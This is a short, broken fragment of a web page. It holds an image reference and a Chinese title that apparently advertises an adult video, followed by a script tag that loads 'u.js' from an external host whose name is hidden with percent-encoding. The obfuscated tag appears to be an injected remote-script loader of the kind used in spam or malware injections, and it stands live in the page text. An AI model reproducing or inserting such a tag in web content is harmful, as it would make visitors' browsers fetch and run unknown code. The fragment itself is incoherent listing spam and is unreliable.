 [原版]_024_骚男寻欢夜_啪啪_20210227<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>